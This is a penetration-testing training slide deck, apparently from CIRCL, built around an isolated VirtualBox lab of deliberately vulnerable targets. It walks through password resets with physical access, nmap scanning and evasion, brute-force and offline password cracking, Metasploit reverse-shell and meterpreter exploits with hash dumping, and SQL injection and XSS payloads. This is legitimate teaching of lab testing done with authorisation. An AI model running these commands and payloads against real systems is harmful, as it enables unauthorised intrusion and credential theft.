#### Penetration Testing An Introduction



CIRCL Computer Incident Response Center Luxembourg CIRCL TLP:WHITE

info@circl.lu

Version 1.0

# Overview

- 1. Lab
- 2. Physical access to a PC
- 3. Paperwork
- 4. Reconnaissance
- 5. Scanning
- 6. Password cracking
- 7. Exploiting
- 8. Web hacking
- 9. Post exploitation
- 10. Supporting tools and techniques



• 1. Lab

## 1.1 Lab - Preparation

Target systems:

- Metasploitable
  - $\rightarrow$  https://sourceforge.net/projects/metasploitable/files/Metasploitable2/
- Damn Vulnerable Web Application (DVWA)

 $\rightarrow$  https://github.com/ethicalhack3r/DVWA

Badstore

 $\rightarrow$  https://www.vulnhub.com/entry/badstore-123%2C41/

 $\circ~$  Get a free temporary Windows XP VM from Microsoft

 $\rightarrow$  https://developer.microsoft.com/en-us/microsoft-edge/tools/vms/

• Find an old Linux server installation medium

#### Attacking system:

• Kali Linux

 $\rightarrow$  https://www.kali.org/downloads/

- Why "Host-only" network:
  - You run vulnerable systems you don't want to expose
  - $\circ~$  Typos happen also during the exercises
- Why VirtualBox

## 1.3.1 Lab - Setup "Host-only" network

In VirtualBox go to the "File" menu and select "Preferences..." to open "VirtualBox - Settings".

On the left side select "Network" and activate the "Host-only Networks" tab.



### 1.3.2 Lab - Setup "Host-only" network

Select here the "+" Symbole. This will add the new network "vboxnet0".



Select "vboxnet0" and click on the "screwdriver" symbol on the right side to access the "Host-only Network Details" window.

| 😣 Host-only Network Detai  | ls                        |
|----------------------------|---------------------------|
| Adapter DHCP Server        |                           |
| Pv4 Address:               | 192.168.56.1              |
| IPv4 Network <u>M</u> ask: | 255.255.255.0             |
| I <u>P</u> v6 Address:     |                           |
| IPv6 Network Mask Length:  | 0                         |
|                            |                           |
|                            | <u>C</u> ancel <u>O</u> K |

Configure the "Adapter" and the "DHCP-Server" settings according to your needs.

| 😣 Host-only Network Details  |                           |  |
|------------------------------|---------------------------|--|
| Adapter DHCP Server          |                           |  |
| IPv4 Address:                | 10.0.2.1                  |  |
| IPv4 Network <u>M</u> ask: ( | 255.255.255.0             |  |
| I <u>P</u> v6 Address:       |                           |  |
| IPv6 Network Mask Length:    | 0                         |  |
|                              |                           |  |
|                              | <u>C</u> ancel <u>O</u> K |  |

If you participate in a **CIRCL training**, please use the settings of the screenshots.

| 😣 Host-only Network Det | ails          |
|-------------------------|---------------|
| Adapter DHCP Server     |               |
| Mable Server            |               |
| Server Address:         | 10.0.2.100    |
| Server <u>M</u> ask:    | 255.255.255.0 |
| Lower Address Bound:    | 10.0.2.101    |
| Upper Address Bound:    | 10.0.2.254    |
|                         | <u>Cancel</u> |

## 1.4.1 Lab - Adding VMs to the "Host-only" network

For all the VMs participating in the Lab, one **Network Adapter** should be attached to the **Host-only Adapter** with the name **vboxnet0** 

| ⊗ 🗈 LinuxServer10.10 - Settings                                  |                                                                                        |  |
|------------------------------------------------------------------|----------------------------------------------------------------------------------------|--|
| 📃 General                                                        | Network                                                                                |  |
| <ul><li>Display</li><li>Storage</li></ul>                        | Adapter 1     Adapter 2     Adapter 3     Adapter 4       S     Enable Network Adapter |  |
| <ul> <li>Audio</li> <li>Network</li> <li>Serial Ports</li> </ul> | Attached to: Host-only Adapter 🛫                                                       |  |
| <ul><li>USB</li><li>Shared Folders</li></ul>                     | ▶ Advanced                                                                             |  |
|                                                                  |                                                                                        |  |
|                                                                  |                                                                                        |  |
|                                                                  |                                                                                        |  |

# 1.4.2 Lab - Adding VMs to the "Host-only" network

Make sure that **networking** is disabled for all other **Network Adapters**.

| 😣 💿 LinuxServer10.10 - Settings |                                                                     |  |  |  |
|---------------------------------|---------------------------------------------------------------------|--|--|--|
| General                         | Network                                                             |  |  |  |
| Display                         | Adapter <u>1</u> Adapter <u>2</u> Adapter <u>3</u> Adapter <u>4</u> |  |  |  |
| Storage Audio                   | Enable Network Adapter                                              |  |  |  |
| Network                         | Attached to: Not attached 🗘                                         |  |  |  |
| 🔊 Serial Ports                  | Name:                                                               |  |  |  |
| 🖉 USB                           | ▷ Advanced                                                          |  |  |  |
| Shared Folders                  |                                                                     |  |  |  |
|                                 |                                                                     |  |  |  |
|                                 |                                                                     |  |  |  |
|                                 |                                                                     |  |  |  |
|                                 |                                                                     |  |  |  |
|                                 |                                                                     |  |  |  |
|                                 |                                                                     |  |  |  |
| Help                            | <u>C</u> ancel <u>O</u> K                                           |  |  |  |

- Other points to take into consideration:
  - $\circ~$  Learn about credentials from the docs of the VMs
  - $\circ~$  You might have to create users/passwords
  - $\circ~$  Login to each VM and test networking
  - $\circ~$  Ensure you can not reach/ping the Internet
  - $\circ~$  Ensure you can not reach/ping other LAN systems



• 2. Physical access to a PC

## 2.1 Physical access - Discussions

- Defender's point of view:
  - $\circ \ \, {\sf Strong} \ \, {\sf password}$
  - $\circ~$  No password hints on the desk
  - BIOS password/security
  - Encrypt important files
  - $\circ~$  Full disk encryption
- Attacker's point of view:
  - $\circ~$  Boot the system from an external medium
  - $\circ~$  Copy files of interest
  - Duplicate entire disk
  - $\circ~$  OS level password reset
  - $\circ~$  Reset BIOS / remove battery
  - $\circ~$  Infect bootloader with a keylogger
  - Hardware keylogger

### 2.2 Physical access - Password reset on Linux

Step 1: Get root access

- 1. Launch Linux VM i.e. Ubuntu\_10.10\_Server
- 2. At **GRUB menu** press **e** for edit
- 3. Add init=/bin/bash at the end of the linux line
- 4. Press **CTRL** +  $\mathbf{x}$  to boot
- 5. Welcome to the root shell

#### Step 2: Reset a password

- 1. Remount the disk in read/write mode: mount -o remount,rw /dev/sda1
- 2. Change the password for user ubuntu: passwd ubuntu
- 3. Write changes to disk sync
- 4. Remount the disk read-only: mount -o remount,ro /dev/sda1
- 5. Power off and reboot the system
- 6. Login as user and try: sudo bash

#### 2.3 Physical access - Password reset on Windows

Step 1: Replace Sticky Keys tool

- 1. Boot PC from external medium: BackTrack ISO image
- 2. Mount disk maually: mount /dev/sda1 /media/mountpoint
- 3. cd /media/mountpoint/WINDOWS/system32/
- 4. mv sethc.exe sethc.bak
- 5. cp cmd.exe sethc.exe
- 6. Reboot from disk
- 7. At the login screen press 5x SHIFT key
- 8. Welcome to the root shell

#### Step 2: Reset a password

- 1. Change the password for user admin: net user admin 123456
- 2. Close root shell
- 3. Login as user admin and use password 123456



• 3. Paperwork

## 3.1 Paperwork - Pentesting vs. Attacking

Authorization:

Obtaining approval vs. No authorization

Motivation:

Improve Security vs. Profit Help vs. Personal gain

## 3.2 Paperwork - Methodology



```
http://www.pentest-standard.org/
```

http://www.vulnerabilityassessment.co.uk/

http://www.isecom.org/research/osstmm.html

https://www.owasp.org/index.php/Web\_Application\_Penetration\_Testing

## 3.3 Paperwork - Preparation / Contracting

- Get authorization!
- White-Box vs. Gray-Box vs. Black-Box
- Set-up lines of communication
- Engagement rules:
  - $\circ$  Timeline
  - Exact time of the tests
  - Source and destination
- Non-Disclosure agreement
- Limitation of a pentest:
  - $\circ~$  View at this point in time
  - Resources and time frame limited

# 3.3 Paperwork - Preparation / Contracting

- Scoping
  - IP ranges and domain names
  - Aggressiveness
  - Dealing with 3rd parties
  - DoS testing
  - Social engineering
    - Classical, spear phishing, watherholing
    - Malicious URLs, dedicated malware
  - $\circ~$  Try to enter the building
  - WLAN (Wardriving)
  - Wardialing
  - Dumpster Diving
  - Internet based attacks
  - $\circ$  Web applications

- Key Points:
  - $\circ~$  Date and time of the test
  - Duration
  - Names of Analysts
  - Scope
- Executive Summary:
  - Short, max. 2 pages
  - Written for management
  - $\circ~$  Summary of most important findings

- Detailed report:
  - Written for technical staff
  - Facts
  - $\circ~$  Start with the most important/urgent
  - $\circ~$  How the test was performed
  - $\circ~$  Description of the problem
  - $\circ~$  How to mitigate (potential solution)
- Raw output is overkill



• 4. Reconnaissance

## 4.1 Reconnaissance - Collect public information

- Information collection from public available sources Job offers, announcements, partner sites, ...
- Maintain all data in digital form: A Wiki
- Analyse website of target:
  - HTML & Script code, comments & robots.txt
  - $\circ~$  HTTRack: Copy and explore website offline
  - $\circ~$  Tor Tails: The Amnesic Incognito Live System
  - o https://tails.boum.org/about/index.en.html
- Get answers: Who? Where? What? When? Physical address, email address, phone numbers Employee names, social media info, business backgrounds

## 4.2 Reconnaissance - Google Advanced Operators

- http://www.googleguide.com/advanced\_operators\_ reference.html
- site:<www.domain.tld> Exercise 'Compare':
   <domain><name> vs. site:<domain><name>
- intitle:index Exercise 'Find directory listings': allintitle:index of intitle:"index of" "parent directory"
- (all)inurl:admin
- filetype:<e.g. xls,doc,pdf,mdb,ppt,rtf>
- (all)intext:<searchterm>

## 4.2 Reconnaissance - Google Advanced Operators

- Exercise 'Combining operators': site:<domain>-site:www.<domain>
- Exercise 'Google Cache':
- Google Hacking-Database GHDB: http://www.exploit-db.com/google-dorks/

Exercise 'Find MySQL credentials': inurl:php.bak mysqlconnect user

## 4.3 Reconnaissance - Other resources

https://archive.org/

20 years, 510 billion time-stamped web objects by 2016-11-16

https://www.shodan.io/

The search engine for the Internet of Things country:lu port:2323 ip:0.0.0 http://archive.hack.lu/2012/SHODAN.pptx

- The Harvester:
  - Email address intelligence
  - Subdomain gathering

## 4.4 Reconnaissance - Whois / DNS

```
whois < domain>
 host -a <domain>
 # nslookup
    server 8.8.8.8
    set type=NS
    <domain>
    set type=MX
    <domain>
    set type=ANY
    <domain>
 dig -t ns <domain>
 dig -t mx <domain>
 dig -t AXFR <domain>@ <all NS server>
30 of 85
```

## 4.4 Reconnaissance - Whois / DNS

- fierce.pl:
  - DNS iterrogation tool
  - $\circ~$  Query for common host names
  - o /usr/bin/fierce/fierce.pl -dns <domain>
- Nmap:
  - Reverse DNS lookup fo an address range
  - nmap -sL <hostname>/24

#### • Test email:

• Send potential malicious Email

- MetaGooFil:
  - Collect meta data from documents
  - $\circ~$  Suported formats: e.g. doc, docx, odp, ods, pdf, ppt, pptx, xls, xlsx
  - mkdir files
  - /usr/bin/metagoofil/metagoofil.py -d <domain>-t pdf,doc,ppt
     -n 20 -o files -f result.html



• 5. Scanning

- "Live" IP addresses
- Open ports on "live" hosts
- The service listens on an open port
- The software providing the service
- Is there a vulnerability?

## 5.2 Scanning - "Live" IP addresses

Exercise: Ping Sweep



# more liveHosts.txt

## 5.3 Scanning - Open ports

#### Nmap introduction:

nmap 10.0.2.102

- Scan top 1000 ports
- Very easy use case
- Good results
- 13.73 sec

nmap -n 10.0.2.102

- No DNS lookup
- Faster & less traffic
- 0.19 sec

```
nmap -n -p80 --packet-trace 10.0.2.102
```

- -p80 ->Just port 80
- ->packet-trace doesn't show everything on the wire
Nmap introduction:

nmap -n -p- 10.0.2.102

- -p- ->Scan all TCP/IP ports
- ->0 65.535
- ->6.34 sec

Exercise: SYN Scan vs. Connect Scan nmap -n -sS -p21 --packet-trace 10.0.2.102 nmap -n -sT -p21 --packet-trace 10.0.2.102

Exercise: Network Sniffing

tshark -n nmap -n -sS -p21 10.0.2.102 nmap -n -sT -p21 10.0.2.102

->What is difference here?

Scan multiple targets and ports:

nmap -n -p80 10.0.2.102 10.0.2.103 10.0.2.104 10.0.2.105

- More short: 10.0.2.102,103,104,105
- More short: 10.0.2.102-105
- Combination: 10.0.2.102-104,105
- Full subnet: 10.0.2.1/24
- Excluding hosts: 10.0.2.1/24 –exclude 10.0.2.0-101,106-255
- Targets file: -iL ip-to-scan.txt
- Excluding file: -excludefile no-scan.txt

nmap -n -p 1-80,110,400-450 10.0.2.102-105

• All kinds of combinations are supported

Discovery options:

nmap -n -p80 -Pn 10.0.2.102

- -Pn Skip host descovery
- -PR ARP Ping
- -PE ICMP Echo Ping
- -PU UDP Ping
- -PS TCP SYN Ping
- -PT TCP ACK Ping
- -sn Scan Ping only

```
UDP scanning (DNS,NTP,DHCP,SNMP,TFTP,LDAP,RPC):
nmap -n -sU -p 53,67,69,123,161 10.0.2.102-105
```

- UDP is not session-based
- Unreliable
- A "Closed" port is easy to identify

```
nmap -n -sU 10.0.2.102
nmap -n -sU -p- 10.0.2.102
```

- Scan top 1.000 ports
- Scan all 65.535 ports
- Very slow: >20sec 31h

### Other scannig techniques:

Null Scan: nmap -n -sN -p80 10.0.2.102

- No TCP flag is set
- Reaction is OS dependent

Xmas Scan: nmap -n -sX -p80 10.0.2.102

- TCP flags set: FIN, PSH, URG
- TCP flags not set: ACK, SYN, RST
- RFC 793: If port "Open" then ignore the request
- RFC 793: If port "Close" then send back RST
- Linux/Unix are compliant
- Microsoft is not compliant

OS detection:

nmap -n -0 10.0.2.102-105

- Fingerprint responses
- Identify targetd OS

Decoy Scan:

Xmas Scan: nmap -n -D 1.1.1.1,2.2.2.2,ME,3.3.3.3 10.0.2.102

- Cloak the scan with decoys
- Goal: protect the attacker

Control speed of the scan with a timing template: Xmas Scan: nmap -n -T2 10.0.2.102

• (0—1—2—3—4—5) equal to:

- (paranoid—sneaky—polite—normal—aggressive—insane)
- Goal (0-1): IDS evasion: 15sec, 0.4sec
- Goal (2): Small bandwith, do not crash target
- Goal (3): Normal bandwith, normal host

42 of 85

### 5.4 Scanning - Service and software identification

Exercise: manual approach with netcat, nc, ncat

```
ncat 10.0.2.102 80
GET / HTTP/1.0
```

```
ncat 10.0.2.102 80
GET test.html HTTP/1.0
```

```
ncat 10.0.2.102 80
GET / HTTP/1.1
Host: metaspolitable.localdomain
```

Exercise: Nmap version scan

```
nmap -n -sV 10.0.2.102,104
nmap -n -sUV -p 53,67,69,111,123,161,389 10.0.2.102,104
-sV Version scan
```

## 5.5 Scanning - Searching for vulnerabilities

- Search product website for:
  - Security Advisories
  - Bugfixes
  - $\circ \ \, {\sf Release \ \, notes}$
  - Subscribe to security mailing lists
- Search public available exploit databases:
  - o https://www.exploit-db.com/
  - $\circ$  https://packetstormsecurity.com/
- Do a Vulnerability Assessment:
  - o http://openvas.org/
  - $\circ$  http://www.tenable.com/products/nessus

## 5.5 Scanning - Searching for vulnerabilities

- Search public available vulnerabilty databases:
  - https://osvdb.org/ Shut down on April 2016
  - o http://seclists.org/fulldisclosure/
  - o http://www.securityfocus.com/
  - o http://cve.circl.lu/
- Manually search for vulnerabilities:
  - o https://nmap.org/nsedoc/
  - $\circ$  http://www.tenable.com/products/nessus
  - Known weak configurations
  - Online password cracking
  - Offline password cracking
  - Setup your own test environment

Activate NSE:

○ nmap -n -sC 10.0.2.104

o nmap -n --script default 10.0.2.104

o nmap -n -A 10.0.2.104
-s0
-sV
-sC
--traceroute

• Exercise:

○ nmap -n -p- -A 10.0.2.104

- Categories:
  - o auth, broadcast, brute, default, discovery, dos, exploit,
  - o external, fuzzer, intrusive, malware, safe, version, vuln
  - 450 scripts by Nov. 2016
- Example of script classification:
  - $^{\circ}$  default discovery safe version
  - $\circ$  exploit intrusive vuln
- Getting help:
  - o nmap --script-help "all"
  - o nmap --script-help "vuln"
  - o nmap --script-help "ftp-vsftpd-backdoor"

### Examples:

```
nmap -n ---script default, version 10.0.2.102
nmap -n ---script "default or version" 10.0.2.102
nmap -n ---script "default and version" 10.0.2.102
nmap -n ---script smb-os-discovery 10.0.2.105
nmap -n ---script smb-os-discovery 10.0.2.102
nmap -n ---script smb-os-discovery ---script-trace 10.0.2.10
nmap -n ---script "http -*" 10.0.2.102
nmap -n ---script "http -*" 10.0.2.102
```

Exercise: Analyze FTP service

nmap -n -sV -p 21 --script ftp-anon 10.0.2.102

```
# Try manually to login
ftp <target>
user anonymous
pass test@test.lu
```

Exercise: Analyze FTP service

nmap -n -p 21 --- script ftp-brute 10.0.2.102

cat /usr/share/nmap/nselib/data/usernames.lst cat /usr/share/nmap/nselib/data/passwords.lst |wc -l

# Takes ~10 Minutes # So I create my optimzed wordlist for the training

nmap -n -p 21 --- script ftp-brute  $\$  --- script-args=passdb=/usr/share/nmap/nselib/data/mypwd.lst  $\$  10.0.2.102

Example: Analyze SSH and RPC service

nmap -n -p 22 --- script ssh\* 10.0.2.102 nmap -n --- script rpcinfo 10.0.2.102

Example: Analyze HTTP service

```
nmap -n --script http-enum 10.0.2.102-104
nmap -n --script http-robots* 10.0.2.102-104
nmap -n --script http-frontpage-login 10.0.2.102-104
nmap -n --script http-passwd --script-args http-passwd.roc
```

Example: Analyze VNC service

```
nmap -n -p 5900 ---script vnc-info 10.0.2.102
# Protocol version 3.3
# Google search: "VNC '3.3' vulnerable"
```

51 of 85

## 5.5.2 Scanning - Use native tools

rpcinfo

```
rpcinfo -p 10.0.2.102
```

**RSH** Client

rlogin -1 root 10.0.2.101

> cat /etc/hosts.equiv
> cat .rhosts

e.g. SNMP



• 6. Password cracking

## 6.1 Password cracking - Live

### • Services to attack:

- FTP, HTTP, IMAP, MS-SQL, MySQL, NNTP,
- PCAnywhere, POP3, Rlogin, SMTP, SSHv2,
- $\circ\,$  e.g. SNMP, Telnet, VNC, Web Forms
- Use information gathered during reconnaissance:
   Email addresses
- Guess usernames (Example: "Theo Test"):
  - theo.test
  - test.theo
  - theotest
  - ttest

54 of 85

### 6.1 Password cracking - Live

- Wordlists in Kali Linux:
   /usr/share/wordlists/
- Medusa Parallel Network Login Auditor:
   http://foofus.net/goons/jmk/medusa/medusa.html

#### Exercise:

```
medusa -d
medusa -h 10.0.2.104 -u ubuntu -P /usr/share/wordlists/fas
other options:
    -U usernames.txt
    -s enables SSL
medusa -h 10.0.2.102 -u root -P /usr/share/wordlists/fastt
medusa -h 10.0.2.102 -u msfadmin -P /usr/share/wordlists/fastt
or
```

• Other tool: Hydra

A very fast network login cracker, which supports many services.

## 6.2 Password cracking - Offline

#### • Exercise: Find and decode users

http://10.0.2.103/robots.txt http://10.0.2.103/supplier/

```
echo -n <string> | base64 -d
```

• Exercise: Hashed Passwords

```
echo -n 123456 | md5sum
echo -n password | sha1sum
---> Google it!
```

```
sha1pass test 1
---> $4$1$7okCamxWA8UbRQTSGKxg9odLd1A$
sha1pass test 2
---> $4$2$VN5wTpJhrrSJ0/ISm1QL4QRHELc$
```

57 of 85

# 6.2 Password cracking - Offline

- Discussion: Brute Force vs. Dictionary Attack
- Exercise: john JTR John the Ripper
  - SAM Security Account Manager
  - C:/Windows/System32/Config/
    - Locked when OS is running
    - Encrypted
    - Not readable
    - · Boot with external drive
    - samdump2 SYSTEM SAM >/tmp/hashes.txt
    - Example of commands:
    - john /tmp/hashes.txt
    - john /tmp/hashes.txt --format=nt

- Exercise: LAN Manager (LM) Shortcomings:
  - Turned into uppercase
  - Cut after 14 characters
  - Split into 2\*7 characters
  - Example:
    - Step 0: "MySuper1Password!"
    - Step 1: "MySuper1Passwo"
    - Step 2: "MySuper" "1Passwo"
- ->Disable LM, Only use NTLM

• Exercise: Crack a Linux password file

```
ssh ubuntu@10.0.2.102
cat /etc/shadow
Copy to clipboard
exit
vi pwd.txt
john pwd.txt
```



• 7. Exploiting

# 7.1 Exploiting - Metasploit

- Defcon 12, 2004; HD Moor and Spoonm
- "Metasploit: hacking like in the Movies"
- Exploit Framework
  - Modular and flexible
  - Bring things together
  - Exploits, Payloads, ...
- Example Payloads:
  - $\circ \ {\sf New} \ {\sf user}$
  - Backdoor
  - Reverse shell
- Since 2009: Rapid7

- >1.500 Exploits and Payloads
- msfconsole
- msf> msfupdate
- sudo ./msfrpcd -f -U <user> -p <pwd> -t Basic
- Results of enumeration phase:
  - MS08-067:

Microsoft Windows Server Service Crafted RPC leads to Remote Code Execution

• MS09-001:

Microsoft Windows SMB Vulnerabilities Remote Code Execution

• Exercise: msfconsole

```
> search 2014
> search ms09-001
> search ms08-067
    Path
    Date
    Rank ( 1, 2=Low, ..., 6=Great, 7=Exellent )
    Decription (short)
> use exploit/windows/smb/ms08\_067\_netapi
> show options
> set RHOST 10.0.2.105
> show payloads
> set payload windows/vncinject/reverse_tcp
> show options
> set LHOST 10.0.2.101
> show options
> exploit
```

• Exercise: msfconsole

```
> set payload windows/shell/reverse\_tcp
> show options
> exploit
    dir
    ipconfig
    netstat -an
> set payload windows/shell/bind\_tcp
> show options
> exploit
    net user test12 /ADD
```

- Important Windows Payloads
  - vncinject/reverse, vncinject/bind
  - shell/reverse, shell/bind
  - $\circ~$  adduser, exec
  - $\circ \ meterpreter/reverse\_tcp, \ meterpreter/bind\_tcp$
- Exercise:

```
> search vsftpd
> use exploit/unix/ftp/vsftpd_234_backdoor
> show payloads
> set payload cmd/unix/interact
> show options
> set RHOST 10.0.2.101
> exploit
         ifconfig _a
         id
```

# 7.3 Exploiting - Meterpreter

- Active only in RAM:
  - $\circ~$  No traces on HD
  - No AV detection (usually)
- Provide system rights for the attacker:
  - Lock local keyboard, mouse, ...
  - Access to webcam, microphone, ...
- Commands:
  - $\circ\,$  cd, ls, ps, shutdown, mkdir, pwd, ifconfig,  $\ldots$
  - upload, download, edit, cat, ...

# 7.3 Exploiting - Meterpreter

### • Exercise:

- > use exploit/windows/smb/ms08\_067\_netapi
- > set payload windows/meterpreter/reverse\_tcp
- > show options
- > exploit
- > ifconfig
- > sysinfo
- # get password hashes
- > hashdump

#### > help



• 8. Web Hacking

## 8.1 Web Hacking - Attack Vectors

- Operating system and other services
- Webserver software like: MS IIS, Apache
- Web application server software
- Commonly used web applications
- Custom developed web applications
- Database application and access methods
- Content management systems and plug-ins
- Web site administrator access
- Web users client software
- Web users passwords / sessions
- Web users drive-by

- Nmap NSE
- General assessment tools: e.g. Nessus, OpenVAS
- Dedicatedn tools: e.g. Nikto, JoomScan
- Web Application Audit and Attack Framework w3af
- OWASP Zed Attack Proxy (ZAP)
- Social Engineering Toolkit SET
- John, MetaSploit, SQLMap, ...
- Proxy: TamperData, Burp Suite

- Supported functions:
  - Intercept and modify requests
     Add, edit, delete and modify parameters
  - $\circ~$  Intercept and analyze repsonses
  - Find hidden files, directories, ... Website spidering
• Exercise: Vulnerability scanning with Nikto

#### • Exercise: With Burp Suite

- $\circ$  Start browser Iceweasle
- Browser: Proxy Settings: 127.0.0.1:8008
- Browser: Call http://10.0.2.103/
- $\circ$  Spider the side
- Browser: Click "create user account"
- $\circ$  Intercept request
- Intercept response
- Analyze fields

## 8.6 Web Hacking - SQL Injection

### • Summary

- User input is passed to the backend and contains commands
- $\circ~$  User input gets executed at the backend
- No authentication required
- o Often leads to breach of sensitive data
- Example: Username login field
  - Username: Peter Leads to this SQL command: SELECT loginOK FROM user WHERE name='Peter';
  - Username: Peter' or 1=1; Leads to this SQL command:
     SELECT loginOK FROM user WHERE name='Peter' or 1=1;--'

### 8.6 Web Hacking - SQL Injection

Exercise: Login

```
test
,
1'='1';--
test@tes.lu' /*
Administrator' /*
root' /*
admin' /*
```

• Exercise: Find the secret 'Admin Menu'

### 8.7 Web Hacking - Cross Site Scripting

#### • Summary

- Cross Site Scripting XSS
- Injecting script code into website
- $\circ~$  Gets executed in the victim's browser
- $\circ~$  Executed as if it is part of the original code
- Client software trust the code
- The code has access to:
  - Sensitive data
  - Session Cookies
  - Hijack a session

### • Exercise: Find the secret 'Admin Menu'

### 8.7 Web Hacking - Cross Site Scripting

#### <u>Exercise: BadStore Guestbook</u>

- Create a Guestbook entry like:
- o <script>alert("Booooom");</script>
- $\circ \ \, {\sf Stored} \ \, {\sf XSS} = {\sf Persistent} \ \, {\sf XSS}$
- <u>Exercise: BadStore Search</u>
  - Search for:
  - o <script>alert(document.cookie);</script>
  - refelcted XSS (Code is stored inside the URL)
- Exercise: Analyze the Cookie



• 9. Post Exploitation

## 9.1 Post Exploitation - Overview

- Is this in the scope of the PenTest?
- Maintain persistence
- Hide your traces
- Exfiltrate data
- Steal money (Attack banking apps)
- Lateral movement
- Tools and Techniques:
  - BackDoors
  - $\circ$  RootKits
  - $\circ$  Netcat

## 9.2 Post Exploitation - Tools and Techniques

- Netcat:
  - $\circ$  Remote shell
  - Copy files
  - $\circ~$  Connect to services
- RootKits:
  - Evading:
    - Users
    - OS
    - AV protection
  - Hiding:
    - Directories, files, programs, processes,
    - Active network connections, open ports,
    - Manipulate output

## 9.2 Post Exploitation - Tools and Techniques

#### • MeterPreter: Sledgehammer

- Disable AntiVirus
- $\circ~$  Edit, copy, delete, upload files
- Connect to a stable process (svchost.exe)
- Dump hashes
- Escalde privileges
- Take screenshots
- Record keystrokes
- Install a Rootkit
- Install a Backdoor
- Clear Eventlogs

o ...



• Supporting Tools and Techniques

# 10.1 Supporting Tools and Techniques - Overview

- Sniffing:
  - Easy and useful
  - Collect sensitive information
  - $\circ~$  tshark / wireshark
  - $\circ~$  Exercise: dsniff and telnet 10.0.2.101
- Man in the Middle Attack:
  - Cain & Able
  - $\circ \ \, {\sf Dsniff tools}$
- Armitage:
  - On top of metasploit
  - "Hail Mary" Attack
  - Nmap access

# Overview

- 1. Lab
- 2. Physical access to a PC
- 3. Paperwork
- 4. Reconnaissance
- 5. Scanning
- 6. Password cracking
- 7. Exploiting
- 8. Web Hacking
- 9. Post Exploitation
- 10. Supporting Tools and techniques